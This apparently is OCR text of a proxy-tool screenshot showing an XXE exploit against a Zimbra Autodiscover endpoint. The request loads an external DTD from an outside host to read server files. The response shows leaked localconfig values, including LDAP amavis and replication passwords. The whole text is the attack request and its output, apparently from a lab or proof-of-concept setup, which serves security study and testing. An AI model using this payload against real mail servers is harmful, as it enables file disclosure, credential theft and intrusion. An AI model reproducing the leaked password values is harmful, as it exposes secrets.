 请求
Raw 参数 头 Hex XML
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.8.155:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ZM_TEST=true
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/xml
Content-Length: 402
<!DOCTYPE Autodiscover [
<!ENTITY % dtd SYSTEM "http://172.16.25.238/poc.dtd">
%dtd;
%all;
]>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/resp
onseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>
</Request>
</Autodiscover>
响应
Raw 头 Hex HTML Render
&lt;value&gt;/opt/zimbra/mailboxd&lt;/value&gt;
&lt;/key&gt;
&lt;key name="av_notify_domain"&gt;
&lt;value&gt;mail.test.com&lt;/value&gt;
&lt;/key&gt;
&lt;key name="zimbra_require_interprocess_security"&gt;
&lt;value&gt;1&lt;/value&gt;
&lt;/key&gt;
&lt;key name="zimbra_gid"&gt;
&lt;value&gt;999&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ldap_amavis_password"&gt;
&lt;value&gt;QmlPJHjVg&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ldap_url"&gt;
&lt;value&gt;ldap://mail.test.com:389&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ldap_starttls_supported"&gt;
&lt;value&gt;1&lt;/value&gt;
&lt;/key&gt;
&lt;key name="smtp_source"&gt;
&lt;value&gt;admin@mail.test.com&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ssl_allow_untrusted_certs"&gt;
&lt;value&gt;false&lt;/value&gt;
&lt;/key&gt;
&lt;key name="zimbra_user"&gt;
&lt;value&gt;zimbra&lt;/value&gt;
&lt;/key&gt;
&lt;key name="ldap_replication_password"&gt;
&lt;value&gt;QmlPJHjVg&lt;/value&gt;
&lt;/key&gt;